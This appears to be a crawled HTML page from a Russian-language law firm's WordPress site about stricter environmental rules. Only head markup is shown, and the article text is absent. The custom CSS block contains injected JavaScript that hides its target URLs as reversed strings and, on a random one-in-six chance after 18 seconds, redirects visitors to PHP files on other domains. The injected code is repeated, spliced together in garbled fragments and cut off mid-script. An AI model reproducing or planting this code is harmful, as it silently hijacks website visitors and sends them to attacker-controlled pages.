

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://orchardslaw.com/%D0%B7%D0%B5%D0%BB%D1%91%D0%BD%D1%8B%D0%B5-%D1%80%D0%B8%D1%81%D0%BA%D0%B8-%D0%BA%D0%BE%D0%BD%D1%82%D1%80%D0%BE%D0%BB%D1%8C-%D0%B7%D0%B0-%D1%8D%D0%BA%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%87%D0%B5%D1%81/
body_size: 27265
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://orchardslaw.com/xmlrpc.php">
	<title>Зелёные риски: контроль за экологическими нормами ужесточится &#8212; Orchards Law</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Orchards Law &raquo; Лента" href="https://orchardslaw.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Orchards Law &raquo; Лента комментариев" href="https://orchardslaw.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/orchardslaw.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://orchardslaw.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://orchardslaw.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://orchardslaw.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-google-font-css' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMerriweather%3A300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin-ext%2Cdevanagari%2Clatin%2Cvietnamese%2Ccyrillic%2Ccyrillic-ext&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://orchardslaw.com/wp-content/plugins/goodlayers-core/plugins/fontawesome/font-awesome.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-font-css' href='https://orchardslaw.com/wp-content/plugins/goodlayers-core/plugins/elegant/elegant-font.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-plugin-css' href='https://orchardslaw.com/wp-content/plugins/goodlayers-core/plugins/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-page-builder-css' href='https://orchardslaw.com/wp-content/plugins/goodlayers-core/include/css/page-builder.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C500%2C600%2C700%7CRoboto%3A400%2C500%2C600%2C700&#038;ver=2.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://orchardslaw.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='wpgmp-frontend_css-css' href='https://orchardslaw.com/wp-content/plugins/wp-google-map-plugin/assets/css/frontend.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='attorna-style-core-css' href='https://orchardslaw.com/wp-content/themes/attorna/css/style-core.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='attorna-custom-style-css' href='https://orchardslaw.com/wp-content/uploads/attorna-style-custom.css?1763647534&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='attorna-child-theme-style-css' href='https://orchardslaw.com/wp-content/themes/attorna-child/style.css?ver=6.1.9' type='text/css' media='all' />
<script type='text/javascript' src='https://orchardslaw.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0' id='tp-tools-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.6' id='revmin-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/themes/attorna/js/html5.js?ver=6.1.9' id='html5js-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://orchardslaw.com/wp-json/" /><link rel="alternate" type="application/json" href="https://orchardslaw.com/wp-json/wp/v2/posts/11833" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://orchardslaw.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://orchardslaw.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://orchardslaw.com/%d0%b7%d0%b5%d0%bb%d1%91%d0%bd%d1%8b%d0%b5-%d1%80%d0%b8%d1%81%d0%ba%d0%b8-%d0%ba%d0%be%d0%bd%d1%82%d1%80%d0%be%d0%bb%d1%8c-%d0%b7%d0%b0-%d1%8d%d0%ba%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d1%87%d0%b5%d1%81/" />
<link rel='shortlink' href='https://orchardslaw.com/?p=11833' />
<link rel="alternate" type="application/json+oembed" href="https://orchardslaw.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forchardslaw.com%2F%25d0%25b7%25d0%25b5%25d0%25bb%25d1%2591%25d0%25bd%25d1%258b%25d0%25b5-%25d1%2580%25d0%25b8%25d1%2581%25d0%25ba%25d0%25b8-%25d0%25ba%25d0%25be%25d0%25bd%25d1%2582%25d1%2580%25d0%25be%25d0%25bb%25d1%258c-%25d0%25b7%25d0%25b0-%25d1%258d%25d0%25ba%25d0%25be%25d0%25bb%25d0%25be%25d0%25b3%25d0%25b8%25d1%2587%25d0%25b5%25d1%2581%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://orchardslaw.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forchardslaw.com%2F%25d0%25b7%25d0%25b5%25d0%25bb%25d1%2591%25d0%25bd%25d1%258b%25d0%25b5-%25d1%2580%25d0%25b8%25d1%2581%25d0%25ba%25d0%25b8-%25d0%25ba%25d0%25be%25d0%25bd%25d1%2582%25d1%2580%25d0%25be%25d0%25bb%25d1%258c-%25d0%25b7%25d0%25b0-%25d1%258d%25d0%25ba%25d0%25be%25d0%25bb%25d0%25be%25d0%25b3%25d0%25b8%25d1%2587%25d0%25b5%25d1%2581%2F&#038;format=xml" />
<style id="mystickymenu" type="text/css">#mysticky-nav { width:100%; position: static; }#mysticky-nav.wrapfixed { position:fixed; left: 0px; margin-top:0px;  z-index: 99990; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)"; filter: alpha(opacity=90); opacity:0.9; background-color: #f7f5e7;}#mysticky-nav.wrapfixed .myfixed{ background-color: #f7f5e7; position: relative;top: auto;left: auto;right: auto;}#mysticky-nav .myfixed { margin:0 auto; float:none; border:0px; background:none; max-width:100%; }</style>			<style type="text/css">
																															</style>
			<meta name="generator" content="Powered by Slider Revolution 6.1.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://orchardslaw.com/wp-content/uploads/2020/02/cropped-ORCHARDS_logo_WEB_2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://orchardslaw.com/wp-content/uploads/2020/02/cropped-ORCHARDS_logo_WEB_2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://orchardslaw.com/wp-content/uploads/2020/02/cropped-ORCHARDS_logo_WEB_2-180x180.png" />
<meta name="msapplication-TileImage" content="https://orchardslaw.com/wp-content/uploads/2020/02/cropped-ORCHARDS_logo_WEB_2-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.at$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var 